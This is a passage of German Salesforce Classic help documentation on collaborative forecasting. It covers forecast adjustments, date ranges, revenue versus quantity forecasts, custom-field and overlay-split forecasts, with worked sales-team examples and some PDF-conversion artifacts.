- [Anpassen der Prognose eines Untergebenen,](#page-1635-0) indem Sie mit dem Mauszeiger auf einen Betrag zeigen und auf **Aufgeleite**n. Wenn für Ihre Organisation der Prognosetyp "Produktfamilie" aktiviert ist, können Sie Anpassungen an einzelnen Produktfamilienbeträgen statt an der Gesamtsumme des nachgeordneten Mitarbeiters vornehmen.
- **•** [Anzeigen von Informationen zu Anpassungen, die Sie vorgenommen haben,](#page-1631-0), indem Sie mit dem Mauszeiger auf einen Betrag mit

daneben zeigen.

**•** [Anzeigen von Informationen zu Anpassungen, die Ihre Untergebenen vorgenommen haben](#page-1631-0), indem Sie mit dem Mauszeiger auf einen Betrag mit daneben zeigen.

### **Opportunities**

- **•** [Anzeigen der Opportunities für eine Person, einen bestimmten Monat oder einen Monatsbereich,](#page-1637-0) indem Sie auf die Bezeichnung einer Zeile klicken; die Opportunities werden unten auf der Seite angezeigt.
- **•** [Anzeigen der Opportunities für eine bestimmte Prognosekategorie oder ein bestimmtes Element](#page-1637-0), indem Sie in der Tabelle auf einen Prognosebetrag klicken.
- **•** [Ausblenden des Opportunity-Fensters](#page-1637-0) auf der Seite "Gemeinschaftliche Prognosen", indem Sie auf **Ausblenden** klicken.
- **•** [Anzeigen des Opportunity-Fensters](#page-1637-0) auf der Seite "Gemeinschaftliche Prognosen", indem Sie auf **Anzeigen** klicken.
- **•** [Anpassen der Höhe des Opportunity-Fensters](#page-1637-0), indem Sie mit dem Mauszeiger auf die Trennleiste zeigen.
- **•** [Sortieren der Opportunities im Opportunity-Fenster,](#page-1637-0) indem Sie auf eine Spaltenüberschrift klicken.
- **•** Anzeigen der Details einer Opportunity, indem Sie auf einen Opportunitynamen klicken.
- **•** [Bearbeiten einer Opportunity im Opportunity-Fenster,](#page-1639-0) indem Sie auf **Bearbeiten** klicken.
- **•** Anzeigen der Accountdetails einer Opportunity, indem Sie im Opportunity-Fenster auf den Accountnamen klicken.
- **•** Anzeigen des Profils des Opportunityinhabers, indem Sie im Opportunity-Fenster auf den Namen des Inhabers klicken.

Anmerkung: Aufgrund des Formats der Prognosen-Rollup-Tabelle und der Menge der darin angezeigten Informationen fällt es Ihnen möglicherweise schwer, mit Prognosen in mobilen Browsern zu arbeiten.

SIEHE AUCH:

[Gemeinschaftliche Prognosen](#page-1610-0) [Prognosen – bewährte Methoden](#page-1644-0)
# <span id="page-1620-1"></span>Grundlegendes zu monatlichen und vierteljährlichen Prognosen

 $\boldsymbol{\boldsymbol{G}}$ Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Abhängig davon, welche Einstellungen in Ihrer Organisation für den Prognosezeitraum von gemeinschaftlichen Prognosen gelten, liegen Ihrem Prognosebereich monatliche oder vierteljährliche Zeitabschnitte zugrunde. Sie können bei den Prognosen bis zu 12 Monate oder acht Quartale in der Zukunft oder Vergangenheit berücksichtigen. Wenn Ihr Prognosebereich den aktuellen Monat bzw. das aktuelle Quartal beinhaltet, wird auf der Prognoseseite standardmäßig der aktuelle Monat oder das aktuelle Quartal angezeigt. Anderenfalls ist standardmäßig der erste Monat bzw. das erste Quartal ausgewählt. Auch wenn Ihre Organisation monatliche oder vierteljährliche Prognosen verwendet, können die Prognosemanager weiterhin Quoten verwenden und Anpassungen an den Prognosen der ihnen unterstellten Personen vornehmen. Die Zeiträume für Quoten und Anpassungen beruhen auf den Zeitraumeinstellungen.

SIEHE AUCH: [Ändern der Anzeige Ihres Prognosedatumsbereichs](#page-1620-0) [Gemeinschaftliche Prognosen](#page-1610-0) [Prognosen \(Registerkarte\) – Übersicht](#page-1618-0)

# <span id="page-1620-0"></span>Ändern der Anzeige Ihres Prognosedatumsbereichs

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

In der Rollup-Tabelle "Gemeinschaftliche Prognosen" werden Prognosebeträge für einzelne Monate oder Quartale und ein Bereich von Monaten oder Quartalen angezeigt, abhängig von den Einstellungen für "Gemeinschaftliche Prognosen". Wenn Ihr Administrator "Gemeinschaftliche Prognosen" für Ihre Organisation einrichtet, wird eine standardmäßige Anzeige des Prognosedatumsbereichs ausgewählt. Beispiel: Der Standard für Ihre Organisation könnte drei Monate in die Zukunft reichen. Sie können diesen Standard verwenden oder den Datumsbereich ändern, der für Ihre eigene Prognose angezeigt wird. So ändern Sie Ihre Anzeige des Prognosedatumsbereichs:

- **1.** Klicken Sie auf die Registerkarte "Prognosen".
- **2.** Klicken Sie in der Rollup-Tabelle auf **Ändern**.
- **3.** Verwenden Sie die Dropdownlisten unter "Prognosebereich", um einen Anfangs- und Endzeitraum auszuwählen.
- **4.** Klicken Sie auf **Speichern**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Verwenden von Prognosen: **•** "Prognosen zulassen"

Beispiel: Der ausgewählte Bereich ist relativ zum aktuellen Monat bzw. Quartal. Beispiel: Im Januar wählen Sie Januar als Anfangsund April als Endmonat. Im Februar ändert sich der angezeigte Datumsbereich in Februar bis Mai usw. Ihre Datumsbereichsauswahl bleibt bis zur Auswahl eines anderen Bereichs gespeichert.

SIEHE AUCH:

[Grundlegendes zu monatlichen und vierteljährlichen Prognosen](#page-1620-1) [Gemeinschaftliche Prognosen](#page-1610-0) [Prognosen \(Registerkarte\) – Übersicht](#page-1618-0)

## <span id="page-1621-0"></span>Grundlegendes zu den Prognosemessungen Umsatz und Menge

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Prognosen können beruhend auf Umsatz oder Menge berechnet werden. Für Prognosen vom Typ "Opportunities – Menge" werden Daten aus dem Feld Menge der Opportunity übernommen, während für Prognosen vom Typ "Opportunities – Umsatz" die Daten aus dem Feld Betrag der Opportunity übernommen werden. Bei Prognosen vom Typ "Opportunity-Aufteilungen – Umsatz" werden Daten aus dem Feld Betrag der Opportunity und der Aufteilungsprozentsatz, der dem Vertriebsmitarbeiter zugeordnet ist, übernommen. Bei Prognosen für benutzerdefinierte Opportunityfelder basiert das Rollup auf der Menge im benutzerdefinierten Feld. Bei Prognosen vom Typ "Produktfamilien – Umsatz" werden Daten aus dem Feld Gesamtpreis für alle Opportunity-Belegposten in dieser Produktfamilie übernommen, während für Prognosen vom Typ "Produktfamilien – Menge" die Daten aus dem Feld Menge für alle Opportunity-Belegposten in dieser Produktfamilie übernommen werden. Bei Opportunities ohne Opportunity-Belegposten oder mit Belegposten, für die keine Produktfamilie angegeben ist, werden die Summen in der Zeile "Nicht in Kategorien eingeteilte Produkte" auf der Prognoseseite übernommen.

Beispiel:

**•** Ein Vertriebsleiter muss möglicherweise Prognosen anhand des Umsatzes erstellen, da der Vice President für Vertrieb Quotenbeträge festlegt, die auf dem US-Dollar beruhen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

**•** Ein Vertriebsmitarbeiter muss möglicherweise Prognosen anhand der Menge erstellen, da es einen Verkaufsanreiz für den Absatz von 10.000 Stück eines beworbenen Produkts gibt.

Wenn Sie Prognosen anhand von Umsatz und Menge für dieselbe Datenquelle erstellen möchten, z. B. Opportunities oder Produktfamilien, kann der Administrator für jede einen Prognosetyp erstellen und Sie können auf der Registerkarte "Prognose" zwischen diesen umschalten.

Sie können Prognosebeträge für jede dieser Prognosen anpassen. Anpassungen, die an der auf "Opportunities – Umsatz" beruhenden Prognose vorgenommen wurden, werden jedoch nicht als Anpassungen in einem der anderen Prognosetypen angezeigt. Wenn Sie beispielsweise in der Prognose vom Typ "Opportunities – Umsatz" einen Betrag von 100.000 Euro auf 90.000 Euro anpassen und dann die Prognoseansicht auf "Opportunities – Menge" umschalten, wird kein entsprechender Anpassungswert angezeigt. Wenn Sie die Prognoseansicht auf "Opportunities – Umsatz" zurückschalten, wird wieder die Anpassung auf 90.000 Euro angezeigt.

#### SIEHE AUCH:

[Wechseln zwischen Umsatz- und Mengenprognosen](#page-1622-0) [Gemeinschaftliche Prognosen](#page-1610-0) [Prognosen \(Registerkarte\) – Übersicht](#page-1618-0) [Arbeiten mit mehreren Währungen in Prognosen](#page-1640-0)

## <span id="page-1622-0"></span>Wechseln zwischen Umsatz- und Mengenprognosen

 $\boldsymbol{\boldsymbol{G}}$ Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Prognosen können beruhend auf Umsatz oder Menge berechnet werden. Für Prognosen vom Typ "Opportunities – Menge" werden Daten aus dem Feld Menge der Opportunity übernommen, während für Prognosen vom Typ "Opportunities – Umsatz" die Daten aus dem Feld Betrag der Opportunity übernommen werden. Bei Prognosen vom Typ "Opportunity-Aufteilungen – Umsatz" werden Daten aus dem Feld Betrag der Opportunity und der Aufteilungsprozentsatz, der dem Vertriebsmitarbeiter zugeordnet ist, übernommen. Bei Prognosen für benutzerdefinierte Opportunityfelder basiert das Rollup auf der Menge im benutzerdefinierten Feld. Bei Prognosen vom Typ "Produktfamilien – Umsatz" werden Daten aus dem Feld Gesamtpreis für alle Opportunity-Belegposten in dieser Produktfamilie übernommen, während für Prognosen vom Typ "Produktfamilien – Menge" die Daten aus dem Feld Menge für alle Opportunity-Belegposten in dieser Produktfamilie übernommen werden. Bei Opportunities ohne Opportunity-Belegposten oder mit Belegposten, für die keine Produktfamilie angegeben ist, werden die Summen in der Zeile "Nicht in Kategorien eingeteilte Produkte" auf der Prognoseseite übernommen.

Wenn für Ihre Organisation beide Prognosetypen aktiviert sind, können Sie auswählen, welcher Typ in Ihren Prognosen verwendet werden soll. Wechseln zwischen Umsatz und Menge:

- **1.** Klicken Sie auf den **nuch behalt Prognosename in Währungstyp oder "Einheiten".**
- **2.** Wählen Sie Umsatz oder Menge (Einheiten).
- **3.** Wenn Sie "Umsatz" wählen und für Ihre Organisation mehrere Währungen aktiviert sind, können Sie außerdem Ihre Anzeigewährung auswählen. Klicken Sie unter "Währung" auf **Währung ändern**. Ein Auswahlfeld für die Währung wird geöffnet, in dem eine Anzeigewährung für Prognosen ausgewählt werden kann.
	- Anmerkung: Sie können Prognosebeträge für jede dieser Prognosen anpassen. Anpassungen, die an der auf "Opportunities Umsatz" beruhenden Prognose vorgenommen wurden, werden jedoch nicht als Anpassungen in einem der anderen Prognosetypen angezeigt. Wenn Sie beispielsweise in der Prognose vom Typ "Opportunities – Umsatz" einen Betrag von 100.000 Euro auf 90.000 Euro anpassen und dann die Prognoseansicht auf "Opportunities – Menge" umschalten, wird kein entsprechender Anpassungswert angezeigt. Wenn Sie die Prognoseansicht auf "Opportunities – Umsatz" zurückschalten, wird wieder die Anpassung auf 90.000 Euro angezeigt.

#### SIEHE AUCH:

- [Grundlegendes zu den Prognosemessungen Umsatz und Menge](#page-1621-0)
- [Gemeinschaftliche Prognosen](#page-1610-0)
- [Prognosen \(Registerkarte\) Übersicht](#page-1618-0)
- [Arbeiten mit mehreren Währungen in Prognosen](#page-1640-0)
- [Prognoseanpassungen Übersicht](#page-1631-0)

## AUSGABEN

#### Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Verwenden von Prognosen:

**•** "Prognosen zulassen"

## Prognosen mit benutzerdefinierten Opportunityfeldern – Übersicht

Verfolgen und sagen Sie den Umsatz anhand zusätzlicher Informationen neben dem Standardfeld "Betrag" voraus.

AUSGABEN

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Sie und Ihre Vertriebsteams können Prognosen anhand von benutzerdefinierten Währungsfeldern für Opportunities erstellen. Ihre Vertriebsteams könnten beispielsweise ein benutzerdefiniertes Feld wie "Marge", "Monatlich wiederkehrender Umsatz", "Jährlicher Vertragswert" oder ein beliebiges anderes Währungsfeld verwenden, das in Ihrer Organisation erforderlich ist. Ihr Administrator kann Prognosen ganz leicht anhand eines dieser benutzerdefinierten Felder einrichten, die Vertriebsleiter anschließend wie andere Prognosen auch auf der Registerkarte "Prognosen" anzeigen können.

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance**, **Unlimited**, **Enterprise** und **Developer** Edition

Wenn Sie in Verbindung mit Ihrem benutzerdefinierten Feld Opportunity-Aufteilungen verwenden, werden die entsprechenden Aufteilungen in Ihre Prognose integriert. Sie können eine Prognose anhand von benutzerdefinierten Feldern einzeln oder mit anderen Prognosen wie einer Opportunity-Umsatz-Prognose verwenden, die auf dem Feld "Betrag" für die Opportunity basiert. Zusätzlich zu benutzerdefinierten Währungsfeldern kann Ihr Administrator auch eine Prognose für das Standardfeld "Erwartete Umsatzerlöse" einrichten.

Anmerkung: Wenn der Prognosemanager oder Vertriebsmitarbeiter, der die Prognose anzeigt, nicht über Zugriff auf das benutzerdefinierte Opportunity-Feld verfügt, kann er Prognosebeträge sehen, aber keinen der Werte in den benutzerdefinierten Feldern in der Opportunity-Liste anzeigen.

## Prognose zum jährlichen Vertragswert – eine einfache Prognose anhand eines benutzerdefinierten Felds

Hier ist eine Opportunity abgebildet, deren Inhaberin die Vertriebsmitarbeiterin Anna Bressan ist. Annas Organisation verfügt über mehrere mehrjährige Geschäfte, sodass der Umsatz der jeweiligen Geschäfte für die einzelnen Jahre über das benutzerdefinierte Feld "Jährlicher Vertragswert" verfolgt wird.



- **1.** Anna ist Inhaberin dieser Opportunity.
- **2.** Dies ist das benutzerdefinierte Feld "Jährlicher Vertragswert".

Das Feld "Jährlicher Vertragswert" in allen Opportunities von Anna ist ihrer Prognose "Jährlicher Vertragswert" zugeordnet, die auf der Registerkarte "Prognosen" zusammen mit allen anderen in Ihrer Organisation eingerichteten Prognosen angezeigt wird.



**1.** Dies ist die Prognose "Jährlicher Vertragswert" für Anna.

- **2.** Der Name dieser Prognose entspricht dem des benutzerdefinierten Felds.
- **3.** Der Prognosebetrag ist der Wert im Feld "Jährlicher Vertragswert", das Annas Prognose zugeordnet ist.
- **4.** Dies ist der Prognosebetrag aus dem Feld "Jährlicher Vertragswert" in Annas Opportunity "Acme Premium-Support".
- $\boldsymbol{\beta}$ Anmerkung: Um eine Prognose anhand von benutzerdefinierten Feldern zu aktivieren, muss Ihr Administrator auch Opportunity-Aufteilungen für das benutzerdefinierte Feld aktivieren. Der Opportunity-Inhaber erhält jedoch automatisch eine Aufteilung von 100 % für das Feld. Wenn Ihre Organisation also nicht plant, Aufteilungen für das Feld zu verwenden, ist das Rollup dasselbe wie im Falle nicht vorhandener Aufteilungen.

## Eine Prognose anhand eines benutzerdefinierten Feldes mit Opportunity-Aufteilungen

Wenn Sie in Verbindung mit Ihrem benutzerdefinierten Feld Opportunity-Aufteilungen verwenden, werden diese Aufteilungen in Ihre Prognose für das benutzerdefinierte Feld integriert. Hier sehen wir beispielsweise, dass die Vertriebsmitarbeiterin Anna Inhaberin einer Opportunity ist, die eine benutzerdefinierte Aufteilung für das Feld "Jährlicher Vertragswert" für Kevin, einen Vertriebsingenieur, enthält, der für die Steigerung des gesamten jährlichen Vertragswertes für das Unternehmen verantwortlich ist. In diesem Fall ist Kevins Aufteilung von 25 % seiner Prognose des jährlichen Vertragswerts zugeordnet.



- **1.** Anna ist Inhaberin dieser Opportunity.
- **2.** Die Opportunity enthält ein benutzerdefiniertes Währungsfeld namens "Jährlicher Vertragswert".
- **3.** Kevin erhält eine Aufteilung von 25 % für das Feld "Jährlicher Vertragswert".

Kevins Manager kann die Prognose des jährlichen Vertragswerts anzeigen. Auf diese Weise kann er das Geschäft, an dem Kevin arbeitet, zusammen mit allen anderen Opportunities, die von seinem Team der Vertriebsingenieure bearbeitet werden, anzeigen. Kevins Manager kann sehen, dass Kevin eine Zuschreibung in Höhe von 25 % für alle seine Opportunities erhält, die zu einen Gesamtumsatz in Höhe von 1.026.000 \$ in seiner Prognose "Maximalwert" beitragen. Wenn Kevins Manager der Meinung ist, dass das Geschäft letztendlich mit einem höheren Betrag abgeschlossen werden wird, kann er die Prognose "Maximalwert" nach oben hin anpassen. Annas Manager kann Annas Aufteilung von 75 % in ihrer Prognose sehen.



- **1.** Dies ist Kevins Prognose "Jährlicher Vertragswert" mit Aufteilung.
- **2.** Dies ist Kevins Aufteilung von 25 % in Annas Opportunity "Acme Premium-Support".

## Prognosen aus dem Standardfeld "Erwartete Umsatzerlöse"

Das Standardfeld "Erwartete Umsatzerlöse" ist sinnvoll für Opportunities, für die mit hoher Wahrscheinlichkeit ein höherer oder geringerer Umsatz erzielt wird als im Feld "Betrag" angegeben. Wenn in Ihrer Organisation das Standardfeld "Erwartete Umsatzerlöse" verwendet wird, kann Ihr Administrator dafür auch eine Prognose einrichten. Die Prognose "Erwartete Umsatzerlöse" wird dann im Menü "Prognosetyp" genauso angezeigt wie eine Prognose für ein benutzerdefiniertes Feld.

## Prognosen mit Overlay-Aufteilungen – Übersicht

Verfolgen Sie die Umsätze der Vertriebsteam-Mitarbeiter, die am Abschluss von Opportunities beteiligt, jedoch nicht direkt dafür verantwortlich sind.

 $\mathcal{A}$ Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Als Vertriebsleiter verwenden Sie möglicherweise bereits Umsatzaufteilungen, um entsprechende Zuordnungen von Teammitgliedern vorzunehmen, die direkt für die Opportunities verantwortlich sind. Um Ihnen mehr Flexibilität beim Zuordnen von Mitarbeitern zu Opportunities zu geben, können Sie Overlay-Aufteilungen verwenden, mit denen Sie und andere Teammitglieder Zuordnungen zu Overlay-Vertriebsrollen für die Arbeit mit Opportunities vornehmen können.

Overlay-Aufteilungen können insgesamt einen beliebigen Prozentsatz des Opportunity-Betrags aufweisen und manchmal 100 % übersteigen. So kann Ihr Vertriebsteam beispielsweise Vertriebsingenieure, Produktfachleute oder Partner umfassen, die am Geschäftsabschluss mitwirken, jedoch nicht direkt dafür verantwortlich sind.

Mithilfe von Overlay-Prognosen können Sie den Umsatz über Overlay-Aufteilungen vorhersagen. Prognosebeträge werden anhand des Felds Betrag der Opportunity aus der Rollenhierarchie und aus dem Aufteilungsprozentsatz des Overlay-Teammitglieds übernommen.

Hier lässt sich erkennen, dass der Vertriebsmitarbeiter Scott eine Opportunity besitzt, die eine Overlay-Aufteilung für den Vertriebsingenieur Owen enthält, der mit Scott zusammen am Abschluss des Geschäfts arbeitet. Für Scott wird das Feld "Betrag" der Opportunity in seiner Umsatzprognose für Opportunities übernommen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance**, **Unlimited**, **Enterprise** und **Developer** Edition

#### Vorhersagen und Planen von Vertriebszyklen mit gemeinschaftlichen Prognosen



#### **1.** Scott ist Inhaber dieser Opportunity

#### **2.** Owen enthält eine Aufteilung von 50 %

